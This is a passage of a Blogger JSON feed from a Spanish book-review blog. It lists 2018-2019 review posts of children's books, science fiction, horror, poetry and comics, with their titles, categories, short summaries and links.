SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Gastón no quiere dormir - Sophie Furlaud"},"summary":{"type":"text","$t":"\n\n\nHola a todos y todas, sí, lo se, hoy NO es sábado pero nos toca una\n reseña pero ayer tuve lío y esta reseña no puede esperar, la quería haber subido el jueves pero estaba enfermísima (faringitis y otitis) y ahora que estoy mejor, pues al lío. Es un libro especial para los reyes de la casa, en esta ocasión es uno de \nesos libros que nos ayudan a fijar rutinas.\u0026nbsp;\n\n\n\n\n\n\n\n\n\n\n\n\nGastón no "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3226174109159906853\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-gaston-no-quiere-dormir.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226174109159906853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226174109159906853"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-gaston-no-quiere-dormir.html","title":"PEQUELECTORES: Gastón no quiere dormir - Sophie Furlaud"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrvcdobdKarMc9O_iajMFcE0WKvfsncsEHtLSf9E0bS4PBxmC_qVn_1ND1ohwUBtv-_ZAkeYv1PVJFFTbkVBBvDMQORfe_zty_QnIpSlH64Tf9JoHEQQREp02JXYoDnEsTKbqmnfz2qiCS\/s72-c\/RESENAGASTONNOQUIEREDORMIR.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7788921379231360169"},"published":{"$t":"2019-03-07T11:35:00.000+01:00"},"updated":{"$t":"2019-03-11T00:56:18.122+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Booket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Distopía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Corta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Fluyan mis lágrimas, dijo el policía - Philip K. Dick"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nFluyan mis lágrimas, dijo el policía - Philip K. Dick\nEditorial: Booket \u0026nbsp; PVP: 7.95€ \nISBN: 9788445002384 \u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\n\n\n\n\nSinopsis: Jason Taverner es un seis, un súperhumano mejorado genéticamente. Pero \ntambién es un ídolo televisivo adorado por treinta millones de personas.\n O lo era hasta que una mañana, al despertar, descubre que sus \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7788921379231360169\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/fluyan-mis-lagrimas-dijo-el-policia.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7788921379231360169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7788921379231360169"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/fluyan-mis-lagrimas-dijo-el-policia.html","title":"Fluyan mis lágrimas, dijo el policía - Philip K. Dick"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsxzY5XbmahEaPpHCrKrh_GT0hyphenhyphenrCK3ng-DBZgJRbts9t4cDyAiN475Rwo5qhJUMDTK3iiFIdttNsqGb6vQPf7RpvnaukKZwZf-dKQdqHUcXLnG70cw9q97dlLz5inXEP8sCuITsBTN9t-\/s72-c\/FLUYANMISLAGRIMASDIJOELPOLICIA.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7434770193948791907"},"published":{"$t":"2019-01-31T20:03:00.002+01:00"},"updated":{"$t":"2019-02-10T12:53:58.214+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cachava y Boina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Corta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Mamá, el cerdo me mira mal - Nahikari Diosdado"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\nMamá, el cerdo me mira mal - Nahikari Diosdado\nEditorial: Autopublicado \u0026nbsp; PVP: 4.95€ \nISBN: 978-1980986690 \u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\n\n\u0026nbsp;\n\nSinopsis: Pepita sabe que el cerdo le ha echado un mal de ojo. No hay otra explicación. Si no, ¿cómo es posible que todo vaya tan mal?\n\nGalicia, 1970. Ser niña está bastante bien, al menos cuando no tienes un gorrino que te "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7434770193948791907\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/mama-el-cerdo-me-mira-mal-nahikari.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7434770193948791907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7434770193948791907"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/mama-el-cerdo-me-mira-mal-nahikari.html","title":"Mamá, el cerdo me mira mal - Nahikari Diosdado"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDqaBzirR0gZ3ovn6CJsgAlZD1EWK2TJbAp4CA64CS9j2XsbSJlnWl_DLrT7hOXCfMRlgClb8Z7S1-wO01bV9BguavxcUQ_ITCxzOQW8um_DoVR0DPWhMb_VxxS2q_pDJqLTkqLcqx17eE\/s72-c\/resenamamaelcerdomemiramal.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8097385363322141329"},"published":{"$t":"2018-12-05T12:41:00.000+01:00"},"updated":{"$t":"2018-12-05T12:45:50.540+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Poesía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romeo Ediciones"}],"title":{"type":"text","$t":"Espinas del Corazón - La chica del bolígrafo rosa"},"summary":{"type":"text","$t":"\n\n\n\nHoy nos toca una colaboración con La chica del Bolígrafo Rosa. ¿Queréis saber más? Seguid leyendo:\n\n\n\n\n\n\n\n\n\n\nEspinas del Corazón - La chica del bolígrafo rosa\nEditorial: Romeo Ediciones \u0026nbsp; PVP: 2.99€ \nISBN:B07KMK96D9 IDIOMA: ESPAÑOL\nLibro Autoconclusivo\n\n\n\n\n\n\nSinopsis: Cuidado lector : \"Tienes entre tus manos las espinas de tu corazón\"\n\n\n\nAquí podrás encontrar esas vivencias, situaciones "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8097385363322141329\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/espinas-del-corazon-la-chica-del.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8097385363322141329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8097385363322141329"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/espinas-del-corazon-la-chica-del.html","title":"Espinas del Corazón - La chica del bolígrafo rosa"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUy7Dl79ceVyrInQVgybFQ79MY2EHd1jDczV9YCXi_7KBQlZAeUNJEKYugV_VVED7Y-Z3ecdEmMevyne3dXITaFzADcJrTsZ94ez3DRWhJi8QYOJCKdOj82GF48ZCSe_rzPgpN8xsuwJ1l\/s72-c\/rese%25C3%25B1aespinadelcorazon.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8633983649772774299"},"published":{"$t":"2018-12-01T16:11:00.001+01:00"},"updated":{"$t":"2018-12-02T09:55:49.116+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Combel Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: El oso de peluche - Montse Ganges"},"summary":{"type":"text","$t":"\n\n\nHola a todos y todas, hoy es sábado y nos toca una\n reseña especial para los reyes de la casa, en esta ocasión es uno para peques y primeros lectores con un libro sobre un ser muy especial que suele estar presente en su infancia. ¿Queréis saber de qué va? Pues seguid leyendo.\n\n\n\n\n\n\n\nEl oso de peluche - Montse Ganges\nEditorial: Combel PVP: 6.95€\nISBN:9788498257397\u0026nbsp; Idioma: Español\nEdad "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8633983649772774299\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/pequelectores-el-oso-de-peluche-montse.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8633983649772774299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8633983649772774299"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/pequelectores-el-oso-de-peluche-montse.html","title":"PEQUELECTORES: El oso de peluche - Montse Ganges"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXRmofVJVq57T5lfnwggwWtW22LenjlPJsv34NNmTyjZuenNdXVXI0MY8AVqhUL2y1ypwyaEY2Lmryq_RG1sYnHFUcnypY-BQVx__t0NEbvZ090B_59iiBZq2uRexBlpjBJEne-gp1r8nG\/s72-c\/ELOSODEPELUCHE.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8057137382340194703"},"published":{"$t":"2018-11-16T20:11:00.001+01:00"},"updated":{"$t":"2018-11-30T17:58:49.275+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Misterio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Gráfica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tragedia"}],"title":{"type":"text","$t":"Reflejos - Cris Ortega"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\nReflejos- Cris Ortega\nEditorial: Autopublicado Amazon \u0026nbsp; PVP: 5.15€ \nISBN: ---------- \u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\n\n\u0026nbsp;\nSinopsis: \"Cuenta la leyenda que en la Mansión Reynaud deambula el espectro de una\n mujer vestida de novia, que a veces aparece reflejada en los espejos. \nPero a medida que sus habitantes aparecen muertos en circunstancias \nextrañas, lo que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8057137382340194703\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/reflejos-cris-ortega.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8057137382340194703"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8057137382340194703"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/reflejos-cris-ortega.html","title":"Reflejos - Cris Ortega"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNGoDBvBJJB2vjcgW4X-1bXb28nKIXe4EeL4XanocPO7ksArPoEL6M3aX7Fmk0cVGuITntSrYzEwjkvRgjZFP6EW-_1zRCpuENJ1bAGp2cP5xy7G9UwQKtKbPsU6IvzTHvWKdyxSOGoHmz\/s72-c\/RESENAREFLEJOS.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4880884075591903748"},"published":{"$t":"2018-10-15T13:02:00.002+02:00"},"updated":{"$t":"2018-10-17T15:33:38.940+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: E.T. El Extraterreste - Jim Thomas"},"summary":{"type":"text","$t":"\n\n\n\n\nHola a todos y todas, sí, lo se, hoy NO es sábado y no, no me he vuelto loca después del puente,\u0026nbsp; pero nos toca una\n reseña especial para los reyes de la casa, en esta ocasión es uno de \nesos libros que nos retornan a nuestra querida infancia ochentera. Si queréis saber todas mis impresiones, seguid leyendo.\n\n\n\n\n\n\nE.T. El Extraterreste - Jim Thomas\nEditorial: Ediciones SM PVP: 14.94€\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4880884075591903748\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/pequelectores-et-el-extraterreste-jim.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4880884075591903748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4880884075591903748"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/pequelectores-et-el-extraterreste-jim.html","title":"PEQUELECTORES: E.T. El Extraterreste - Jim Thomas"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4y_-6zrK8UwTW517g9hFCaRwxGQHnOvfasOWKOY6LQkrhd1Vm3wvVG7yMNn88_p2oXOpUCIOBv-QUAERs0IseQYiSMO_D1w37UmmRv_f3r3J7bPaY2s1X_5wF8OsW3cy4izr8m2xAf_O6\/s72-c\/PEQUELECTORESET.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4144246626523104240"},"published":{"$t":"2018-10-04T18:07:00.000+02:00"},"updated":{"$t":"2018-12-01T14:38:16.501+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editorial Cerbero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Clorofilia - Cristina Jurado"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\nClorofilia - Crisitina Jurado\nEditorial: Editorial Cerbero \u0026nbsp; PVP: 5.00€ \nISBN:\u0026nbsp;978-84-948099-4-1\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\nSinopsis: ¿Quién es Kirmen? ¿Por qué el joven no se parece a sus padres, ni a su \namigos, ni a ninguno de los habitantes del Claustro? En el exterior de \nlas cúpulas que protegen a los últimos habitantes de la Tierra, una \ntormenta "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4144246626523104240\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/clorofilia-cristina-jurado.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4144246626523104240"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4144246626523104240"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/clorofilia-cristina-jurado.html","title":"Clorofilia - Cristina Jurado"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyAJP4ru8woU3jCZ7LNArbzXPDqfyYMY4gH-c1-4hBjrTJ5llwAuGDn35F7rSa-Ejg15Nv74Ykc-ADVPo3MDFeMsg4tVG-VcsAa0XBTCrMnstXCKJKrPua81iTLTRXQ7bhLihVIJ4nTnNm\/s72-c\/CLOROFILIA+%25282%2529.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4734674543143494954"},"published":{"$t":"2018-09-29T14:00:00.000+02:00"},"updated":{"$t":"2018-09-29T14:01:30.436+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Interactivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Busca y Encuentra Medios de Transporte - Thierry Saval"},"summary":{"type":"text","$t":"\n\n\n\nHola a todos y todas, hoy es sábado y, como es tradición, nos toca una\n reseña especial para los reyes de la casa, en esta ocasión es uno de \nesos libros que a mi hijo le encanta, no es un libro de leer sino un libro de concentrarse y prestar atención.\n\n\n\n\nBusca y Encuentra Medios de Transporte - Thierry Saval\nEditorial: Ediciones SM PVP: 12.95€\nISBN:\n    9788467533118 Idioma: Español\nEdad "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4734674543143494954\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/pequelectores-busca-y-encuentra-medios.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4734674543143494954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4734674543143494954"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/pequelectores-busca-y-encuentra-medios.html","title":"PEQUELECTORES: Busca y Encuentra Medios de Transporte - Thierry Saval"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNR6j6X4oVZek3zcZeWH8aOvv70ycKZIaCdnUK0P8ZMyoWPVt_hskKaK2DdnTvxYo0VO5fywWA-I6exIcmRuf8eYXjCJYXksGY8wGi-enDEfaQ0EYtGv59U6NRLeJJI0PtP6mzbewbZsJn\/s72-c\/busca+y+encuentra.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3226255481735654564"},"published":{"$t":"2018-09-27T18:50:00.000+02:00"},"updated":{"$t":"2018-09-29T14:08:37.692+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor Negro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plume"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"The Book of Bunny Suicides\/Return of the Bunny Suicides - Andy Riley"},"summary":{"type":"text","$t":"\n\n\n\n\nThe Book of Bunny Suicides\/ Return of Bunny Suicides - Andy Riley\nEditorial:\u0026nbsp;Plume \u0026nbsp; PVP: 9.95€ \nISBN:\u0026nbsp;9780452285187\u0026nbsp;\u0026nbsp; Idioma: Inglés\nTrilogía The Bunny Suicides\n\nSinopsis: Aunque nunca lleguemos a conocer los motivos, a veces, los conejitos \ndeciden que están hartos de este mundo y no quieren seguir viviendo. El \nlibro de los conejitos suicidas nos muestra más de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3226255481735654564\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/the-book-of-bunny-suicidesreturn-of.html#comment-form","title":"0 